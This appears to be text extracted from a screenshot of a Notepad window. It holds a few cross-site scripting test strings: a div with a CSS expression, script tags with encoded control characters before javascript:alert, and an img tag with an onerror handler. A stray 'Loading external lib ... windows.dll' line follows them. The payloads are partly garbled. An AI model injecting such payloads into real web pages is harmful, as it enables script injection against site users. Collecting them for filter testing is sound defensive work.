 *Untitled - Notepad
File Edit Format View Help
ABC<div style=x:¥x0Bexpressionjavascript:alert1)>DEF0><script>¥xE2¥x81¥x9Fjavascript:alert1)</script>0><img src=xxx:x
¥x27onerror=javascript:alert1)>0><script>¥x09javascript:alert1)</script>
Loading external lib ... windows.dll